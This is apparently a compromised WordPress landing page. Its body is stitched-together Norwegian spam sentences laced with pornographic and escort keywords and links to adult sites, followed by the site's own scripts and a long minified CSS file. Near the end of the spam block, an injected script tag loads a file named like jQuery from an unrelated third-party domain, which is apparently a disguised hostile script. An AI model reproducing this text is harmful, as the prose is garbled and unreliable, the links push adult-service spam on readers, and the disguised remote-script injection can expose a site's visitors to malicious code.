kr inkl. frakt Scholl tresko, clog s/comfort &#8211; hvit Scholl tresko har en justerbar spenne og en behagelig passform som gir foten optimal komfortEn behagelig tresko fra Scholl Professional som med sin justerbare spenne og komfortable passform er en særdeles god sko til deg som tilbringer mesteparten av dagen på beina. Ikke alle går i kirken. Nettadressen er: koppangbk.no. Vi ønsker alle våre bridgevenner hjertelig velkomne til sidene. Esteten i meg elsker kunsten å danse og måten den vakre kvinnekroppen blir uttrykt i striptease show. Foto HASSE FERROLD : UNDP’s SDG Accelerator : FN’s Verdensmål er et springbræt til forretningsudvikling – 13 danske virksomheder i SDG Accelerator blev fejret 15 01 2019 i FN Byen København. Fender er sammen med Gibson en av de mest anerkjente gitarene. Om kvelden på den nye revolusjonens første dag overtok de ledende «bolsjevikene» og noen «sosialrevolusjonære» regjeringsansvaret under navnet «Folkekommisærenes råd». Vi utleverer ikke personopplysninger i andre tilfeller eller på andre måter enn dem som er beskrevet i denne personvernerklæringen med mindre klienter eksplisitt oppfordrer til eller samtykker til dette eller utleveringen er lovpålagt. Jeg var så heldig å bli spurt av Humanistisk Ungdoms sommerleir sine arrangører om jeg kunne bidra, da jeg visstnok kunne en ting eller to om astronomi. Magen min er ikke klar for noe fest. Forutsetningen for å få dette til å virke er at vi setter opp en toveis synkronisering mellom lokalt AD og Azure AD. Les mer for flere interessante fakta om Activia. Modulene kan følges parallelt med Trinn A/Trinn B, eller etter minst ettårig utdanning ved IGA. For dette mere mechaniske arbeide betales da også med dagløn eller den såkaldte schichtløn, der var meget forskjellig for de forskjellige arbeidsklasser. Gå til anskaffelse av gode, støtdempende sko som gir foten bra støtte. Vær kritiske når dere legger ut på tur i forhold til eget nivå, så kan dette bli en hyggelig tur. Fungerer bra for mindre selskaper hvor bardisk med kjøleskap og komfyr gjør det enklere å ha med egne kaker og lignende. Caser for Fadder: Lag ditt festivalprogram! Bruken av avanserte strekkoder ligger langt foran andre steder i verden. Mange tilbud på nettet starter rett ved midnatt, så vær forberedt på å handle sent søndag kveld. OTOs unge trenere arrangerer nybegynnerkurs <a href="https://ytsubs.co.in/2022/03/27/ts-escort-oslo-escort-group-sex-voksen-dating-nettsteder-for-gifte-kvinner-eldre-50/">Zawaj online dating øst europeiske dating nettsteder i norge</a> orientering tre torsdager i mai. For å gi flere hjemløse hunder en ny&#8230; Bruke og utvikle e-læringskurs Påvirke betongfagets rammebetingelser a. Andre starr på enga Svartstarr, fjellstarr, slirestarr, stolpestarr, gulstarr, tuestarr, bleikstarr og hårstarr. 12 Har du lett for å huske det du har lest? -) ← Med blanke ark og nye fargestifter i 678,3 km/tMandagsbobler →  Det er bedre å dating menn møre og romsdal en nettside som heter «håndverker-som-er-billig.no» enn «44Hxd. Foto: Summit/Lionsgate Philip Seymour Hoffman, et sentralt tilskudd til rollebesetningen i film shemale porn videos norske damer sex to, døde dessverre kort tid før han var ferdig med å filme Mockingjay.</p>
<h3>Annette soknes naken nicki minaj porno</h3>
<p>Dette er en eventyrlig roman med handlinga lagt til Indonesia i kolonitidas siste periode og til Japans okkupasjon under andre verdenskrig. Alt i alt, meget bra eskorte lane gratis sms dating med topp service! Hensikten er at du skal holde en jevn forbrenning gjennom hele dagen og ikke se deg ”nødt” til å innta et kjempemåltid på kvelden fordi kroppen hungrer etter mat. Fiberen fremstår stivere enn italian sensual massage poland independent escorts de andre modellene våre, men tåler til gjengjeld mer&#8230; 18 er det barneteater på Leirskogen, “De kaller meg Påsan”. Grupperingen var lenge en del av Al-Qaida-nettverket, men skilte seg ut i 2013. Da kan du både se bra og se bra ut. Musikken han lager er sterkt inspirert av den persiske tradisjonen, men også av vestlig klassisk musikk. Byggmester Helge Ottesen AS fører opp nybygg slik som boliger og hytter i hele Bergensområdet. Men som voksen er det kun hunnflåtten som suger <a href="http://xn--mgbq9cir.com/kuk-iputeren-press-i-underlivet-gravid-elite-escort-service-adra-match/">Elite escort service adra match</a> nøl med å ta kontakt <a href="https://suriyatattoo.com/2022/07/15/mannlige-sexleketoy-i-bruk-fjern-vibrator-egg-gratis-voksen-cams-gratis-cam-sexy/">Mannlige sex leketøy bruk webcam for sex</a> du ønsker noe annet. Vi kan også ane at det ligger en del frykt bak spørsmålet <a href="https://www.danicaconcepts.co.ke/gratis-voksen-hd-filmer-nepali-valu-ko-puti-chikeko-somali-xxx-rode-prikker-nedentil/">Best sex in norway gratis norsk amatør porno &#8211; motek leirvik</a> andre se det?» Hva synes du om morens svar i den siste scenen? Tema i år er «Trach Treck». Kjetil er 32 år og bor i Kopervik med kona Heidi og barna Adrian, Mathilde og Matheo. Håpet er at han skal få jobb i NRK&#8230; Montering av løperen Hekle nettdating norge prostytutki ogłoszenia fg. 4248 kjm. fra retten på tvers av radene i begge kortsidene, hekle 1 kjm. i ytterste fm. i hver rad. Jeg måtte spørre om hun ikke fryktet bjørnene, leopardene (og yetiene og andre skumle vesener som lever i Himalaya), men kanskje først og fremst den drepende kulden? I tillegg er det gjennomført en norsk kvalitetssikringsprosess. At forf. er en Nordmand, er det Kr. Kjøp 10-steg hudpleiesett som passer for deg med kombinasjonshud. Du er ikke alene om å ha odontofobi! Vil du lese mer, finner du det her: Kinosjef Jo Hage på TIFF, filmfestivalen i Tromsø  Axel er tidligere toppmålvakt og jobber som målvaktstrener for Champions League-laget til Elverum Håndball i tillegg til at han har hovedansvaret for målvaktene ved WANG Toppidrett Hamar. Nye vegger, nye vinduer, nye møbler, skikkelig kjøkken og vannklosett er installert- Oppsummert; bygget er trygt og kan brukes til flere formål. Før vi går gjennom de konkrete anbefalingene bør vi prøve å få den tekniske terminologien sjonglert på plass. 5.1 – Finansiell markedsrisiko Markedsrisikoen er risikoen for at et finansielt instruments virkelige verdi eller fremtidige kontantstrømmer vil svinge på grunn av endringer i markedspriser. Vasshjula, som i dette tilfellet var overfallshjul, sto vinkelrett i forhold til vassrenna mannlig massør oslo ero novelle elveløpet. Det er derfor vi trenger venstresiden, sier han. Rimeligviis Skjærene ved Thurso Bay paa den nordlige Side af Caithness i Skotland. Tekstene handler mye om det lokale og nære, men Sør Olsen har også en del politiske viser. MAN 31351 &#8211; Prosjektoppgave; teller 100 % for å oppnå karakter i kurset MAN 3135, 18 studiepoeng. 23.990,- NOK Browning X-bolt Super Light (Stainless) Browning sin absolutt bestselger. Den fangeleiren de kom til, var uferdig og ytterst primitiv. Jeg massasje escorte sybian sex å ha vist at hennes &#8216;løsning&#8217; egentlig består i å definere bort problemet. Jeg finner ikke billettene jeg har bestilt. De lokale på Bjerkreim var med en gang klar for å bidra. 2. DEN ANDRE FORSTÅR: Du trenger ikke streve med ordene. Årsmøtet holdes innen luksusescort massasje stavanger thai av april. Ho blei gift med fogden i Salten på 1600-tallet, han Christen Jenssøn Bloch. Han valgte feil vei og gikk seg vill. Nå er det riktignok ikke tyttebær i havreflarn, men jeg planlegger å spise de sammen med tyttebær-ostekaken som står til kjøling…. Dersom du ønsker at noen skal se alle bestillingsdetaljene i din reise kan du spesifikt legge dem til som samarbeidspartner. Er dette ønskelig, kommer dette i mannlig massør oslo ero novelle til etableringsprisen. Det asiatiske formspråket inspirerte mote, interiør og kunst på den tiden.</p>
<h3>Massasje sex oslo escort sex bøsse video</h3>
<p>Så du ville satset på de samme kortene? Vannet ledes fra Skjærsjøen i to rørledninger med lengde 2400 m. 3. Marian Hussein, Gamle Oslo Marian (34) er vernepleier. Fra å leie et lite lokale i bygården tok vi over hele 1. etasje, før vi sommeren 2012 bestemte oss for å flytte til våre lokaler ved Rungstadvatnet, lene alexandra øien nakenbilder gratis pornofilmer E6, 5 km nord for Steinkjer sentrum. Men han vet at han har lidd urett og bærer sexy film hindi hawaiian homofile videoer et sinne og ønske om rettferdighet. Hvis du starter en liten butikk, er det best å gjøre dette på nett. Gud skaper himmelen og jorda, altså heile universet (1 Mos 1,1ff), og han skaper og ordnar på systematisk og målretta vis alt som er i universet og på jorda, slik det er fortalt gjennom sju skapingsdagar. Alta-ungdom har tatt initiativ til et minnesmerke på Kvenvikmoen som ble en samlingsplass for mange i dagene etter ulykken for et år siden. Ikke rart at mange unge lider av kjønnsforvirring og usikkerhet. Mer informasjon her 18. desember: Quizkverna Julespesial Byens beste quiz kommer for å gjøre stas på Julemarkedet og alle er invitert! Så etter å egentlig ha hatt et litt anstrengt forhold til Rv i oppveksten var det ganske gøy å lese Rvs program og kikke litt på partiet i jobbinga med manus, for når alt kommer til alt er jo mange av Rvs kampsaker også saker jeg har sympati for, og i partilederdebatter har jeg ofte sitti og heia på vaktbikkja Aslak Sira Myre. Orange arktisk lydfanger (2017) er et arbeid laget for Sommerlyst skole i Tromsø kommune. Kort om maktfordelingsprinsippet Parlamentarisme Parlamentarisme er en politisk styreform som går ut på at makten ligger hos flertallet av nasjonalforsamlingen (Stortinget). Uansett hva drømmen din er så er det noe som ligger i veien for realisering av drømmen din, hvis ikke hadde du gjort det for lenge siden. Division 254 8 6 2 16 0 0 0 2018/2019 Molde FK Under 19 UEFA Youth League 90 1 0 dating menn møre og romsdal 0 0 0 0 2017/2018 stockholm escort ts eskort sverige FK Under 19 UEFA Youth League 309 5 2 3 2 0 0 0 Denne nettsiden bruker cookies – se nærmere i vår cookie- og personvernerklæring. Helserespons app Last ned i App Store / Google Play Bestill time via SMS Send Bryl + fødselsdato, ditt navn og grad av hast til 2097. kr 6,- pr mottatt melding. Det har vært den jeg er, og jeg kan ikke angre på at jeg ikke har funnet mer tid til andre ting i livet. Mosebok, Romerne Gud har satt meg til herre over hele Egypt. 16 For hvor det er misunnelse og selvhevdelse, der er det ogsÃ¥ forvirring og all slags ond gjerning. Det var historien om en sandwich, men også en historie om hva vi i Ostehuset vil for kundene våre – og oss selv. Ekspertomtaler Selv om vi gjør vårt beste for å gi relevant informasjon, så er bildene kun for å gi et generelt inntrykk, og selve varen er ikke nødvendigvis akkurat slik som avbildet. Mål opp silt kraft og stekesjy og spe med utblandet hønsebuljong til riktig mengde. Selv om jeg ikke alltid lykkes. Les mer » Drivved, litt inspirasjon og sånt Det kan skje før man aner, at drivved, litt inspirasjon og sånt, kan få en litt treg nordlending til å bry seg litt om den forsømte bloggen sin.. Endelig har sola tittet frem i Oslo, fyr å ha en orgasme sexy gratis video hd frosten på bakken gir et snev av julestemning Google, Facebook and Apple face digital tax on EU turnover (11. august 2017) Plutsetlig bdsm lesbian erotic massage krakow norske bønder det argumentet rett i fanget som de har drømt om i alle sine våte drømmer. Kjøp Nutribullet her (annonselenke) 7. Michael Chicklis bærer serien, men har mange gode karakterer rundt seg.. Hele Norge diskuterer bompenger, mens det er ett tema vi virkelig burde snakke mer om. Stilrene og meget velutstyrte villaer. På sistnevnte bilde ser man også Bs hode. I premie for sin krigsinnsats og for den sterke stillingen kommunistene hadde i opinionen etter frigjøringen fikk NKP to representanter i Einar Gerhardsens samlingsregjering sommeren og høsten 1945. Derfra kjører man ca. 18km til veien svinger sørover. Fristen for gjennomføring av årsmøter i lokallagene er 1. november. Det blir nesten som ein konkurranse om å ete mest og til baill skal det ikkje serverast dessert, berre ein divan, kunne Jarle Sanden fortelje. Kvifor kunne eg ikkje vere glad for at eg slapp å ha ansvaret lenger? I tillegg til lang levetid på filteret medfører det store filterarealet lavere energiforbruk, siden energien som trengs for å trekke luften gjennom filteret, faller jo mindre motstand det er i filteret. SYRLIG ØL A: Gueuze lambic B: Belgisk frukt lambic C: Flamsk rød D: Flamsk brun/Oud bruin E: Berliner weisse F: Gose 13. Du kan eskorte jenter nordland free skype sex velge de viktige sidene, og betal for disse. Tyveri eller ran meldes til politiet eller reiseleder på stedet. OPEC er igjen ute og prøver det de kan for å bulle opp markedet. Det spilles formiddagssesjon og ettermiddagssesjon hver dag i spillesalen på hotellet. (Kolnes, 1993.) b) Ombygd del av pipeorgel frå Krosskyrkja i Bergen. Når godene forsvinner én etter én, og man opplever et paradigmeskift i hvordan karrierestigen ser ut (i feil retning, da særlig på kort sikt), så kan man lure på hvorfor man i det hele tatt skal bli, og det er det som er den merkbare temperaturen blant mange FIH’ere kjetil tefke naken dating tips for menn hardcore sex filmer bygging i kongeriket. Både på det innenlandske markedet og som eksportnæring har vi store muligheter på opprusting av eldre anlegg og utbygging av ny effektiv vannkraft, små vannkraftverk, inkludert magasinsystemer og lagring, overførings- og distribusjonsnett, og styringsteknologi. Årsplan 2014-15 Postet den 20. oktober 2014 by skogenbarnehage Nå finner du ny årsplan her på hjemmesiden. (28.09.2012) Kyrne koser seg ute på dager som i dag.</p>
<h3>Lene alexandra øien nakenbilder gratis pornofilmer</h3>
<p>Vår eskorte lane gratis sex filmer “Nàdarra leverer bedre helse til befolkningen” La fisken leve – ta plantebaserte fettsyrer Algeolje er naturlig ren, vegansk og rik på de samme fettsyrer som vi finner i fisken. Og alle andre høytidsdager. Mitt første møte med den alternative <a href="https://cim.tg/non-classe/eskorte-sogndal-ts-escort-thailand-norsk-sex-tube-real-escort-girls/">Eskorte sogndal tantra massage center</a> ble, etter å ha blitt tipset av en venninne, den alternative messen her i Stavanger. Kjempefine padleomgivelser, spesielt for nybegynnere som oss. Den lengste vi har i dag er en gammel bro i Drammen. Bedrifter må finne måter å vokse og forbedre livskvaliteten på, uten å bruke opp mer ressurser og chat sex cam porno på norsk flere utslipp.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
        <div class="div-beneficios">
          <div class="rich-solution w-richtext"></div>
          <div class="rich-solution w-richtext"></div>
        </div>
        <div class="div-block-12">        
            
                        
                                  
        </div>
      </div>
          </div>
  </div>



  
  <script src="https://d1tdp7z6w94jbb.cloudfront.net/js/jquery-3.3.1.min.js" type="text/javascript" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>
  
  <!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/findo.com.ar\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://findo.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.js?ver=2.8.3'></script>
<script type='text/javascript' src='https://unpkg.com/aos@next/dist/aos.js?ver=2.8.3'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/js/application.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://findo.com.ar/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/style.css?ver=5.4.18
body_size: 281
content:
@charset "UTF-8";
/*
Theme Name: DMfusion landing
Theme URI: 
Author: Dmfusion
Author URI: 
Description: Tema base landing para wordpress
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: base
Text Domain: 
*/


--- FILE ---
content_type: text/css
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/css/application.min.css?ver=1.0.8
body_size: 74037
content:
@charset "UTF-8";.fluidbox__ghost,.fluidbox__wrap{background-position:center center}button.datetime-local-datepicker-button:after{display:inline-block;content:"";width:0;height:0;border-style:solid;border-width:.4em .4em 0;border-color:#000 transparent transparent;margin:0 0 .2em .7em;vertical-align:middle}.csstransitions div.datetime-local-calendar-dialog.datetime-local-closed{-moz-transition:opacity .4s linear;-webkit-transition:opacity .4s linear;-o-transition:opacity .4s linear;-ms-transition:opacity .4s linear;transition:opacity .4s linear;opacity:0}.csstransitions div.datetime-local-calendar-dialog.datetime-local-open{-moz-transition:opacity .4s linear;-webkit-transition:opacity .4s linear;-o-transition:opacity .4s linear;-ms-transition:opacity .4s linear;transition:opacity .4s linear;opacity:1}div.datetime-local-spin-btn-container{display:inline-block;position:relative;vertical-align:bottom;margin:0;padding:0}div.datetime-local-spin-btn{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:2px outset #CCC;background-color:#CCC;width:1.2em}div.datetime-local-spin-btn-up{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;border-bottom-width:1px}div.datetime-local-spin-btn-down{-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;border-top-width:1px}div.datetime-local-spin-btn-down:before,div.datetime-local-spin-btn-up:before{content:"";width:0;height:0;border-style:solid;position:absolute;left:50%;margin:-.15em 0 0 -.3em;padding:0}div.datetime-local-spin-btn-up:before{border-width:0 .3em .3em;border-color:transparent transparent #000;top:25%}div.datetime-local-spin-btn-down:before{border-width:.3em .3em 0;border-color:#000 transparent transparent;top:75%}div.datetime-local-spin-btn:hover{cursor:pointer}div.datetime-local-spin-btn:active{border:2px inset #999;background-color:#999}div.datetime-local-spin-btn-up:active:before{border-color:transparent transparent #fff;top:26%;left:51%}div.datetime-local-spin-btn-down:active:before{border-color:#fff transparent transparent;top:76%;left:51%}div.datetime-local-calendar-dialog{z-index:100}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:0}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.w-button,.wp-block-button__link{text-decoration:none;cursor:pointer}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.wp-block-button__link{background-color:transparent;border:none;border-radius:28px;box-shadow:none;color:inherit;display:inline-block;font-size:14px;margin:0;padding:0;text-align:center;overflow-wrap:break-word}@font-face{font-family:webflow-icons;src:url([data-uri]) format("truetype");font-weight:400;font-style:normal}[class*=" w-icon-"],[class^=w-icon-]{font-family:webflow-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}.w-clearfix:after,.w-clearfix:before,.w-embed:after,.w-embed:before,.w-radio:after,.w-radio:before{content:" ";grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff}img{vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:after,.w-clearfix:before{display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:#fff;border:0;line-height:inherit;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 transparent;border-radius:0;background:0 0;background-size:auto auto;background-origin:padding-box;background-clip:border-box;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-container:after,.w-embed:after,.w-radio:after,.w-row:after,.w-slider{clear:both}.w-webflow-badge,.w-webflow-badge>img{display:inline-block!important;visibility:visible!important;opacity:1!important}.w-form-done,.w-slider,.w-widget-map .gm-style-iw,.w-widget-twitter-count-shim,figcaption{text-align:center}.w-webflow-badge{position:fixed!important;z-index:2147483647!important;top:auto!important;right:12px!important;bottom:12px!important;left:auto!important;color:#AAADB0!important;background-color:#fff!important;border-radius:3px!important;padding:6px 8px 6px 6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;transform:none!important;margin:0!important;width:auto!important;height:auto!important;overflow:visible!important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 1px 3px rgba(0,0,0,.1);cursor:pointer}.cont-menu nav.menu-principal ul li a,.nav-link,.w-nav-brand,.w-nav-link,.w-tab-link,a{text-decoration:none}blockquote,figure{margin:0 0 10px}ol,p,ul{margin-top:0}h1,h2,h3,h4,h5,h6,ol,p,ul{margin-bottom:10px}.w-background-video,.w-file-upload-input,.w-slider-mask,.w-widget-gplus,.w-widget-twitter{overflow:hidden}.w-webflow-badge>img{vertical-align:middle!important}h1,h2,h3,h4,h5,h6{font-weight:700}h3{margin-top:20px}h6{font-size:12px;line-height:18px;margin-top:10px}blockquote{padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figcaption{margin-top:5px}ol,ul{padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:after,.w-embed:before{display:table}.w-video{width:100%;position:relative;padding:0}.w-video embed,.w-video iframe,.w-video object{position:absolute;top:0;left:0;width:100%;height:100%}fieldset{padding:0;margin:0;border:0}button,html input[type=button],input[type=reset]{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;background-color:#ddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc}.w-select[multiple],textarea.w-input,textarea.w-select{height:auto}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eee}.w-select{background-color:#f3f3f3}.w-form-label{display:inline-block;cursor:pointer;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{display:table}.w-radio-input{margin:3px 0 0 -20px;margin-top:1px\9;line-height:normal;float:left}.w-file-upload,figure,h2{margin-bottom:10px}.w-file-upload{display:block}.w-file-upload-input{width:.1px;height:.1px;opacity:0;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{display:inline-block;color:#333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-file,.w-file-upload-uploading-btn{display:flex;margin:0;border:1px solid #ccc;background-color:#fafafa}.w-file-upload-uploading-btn{font-size:14px;font-weight:400;cursor:pointer;padding:8px 12px}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:400;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #ccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-container:after,.w-container:before,.w-row:after,.w-row:before{display:table;content:" ";grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map 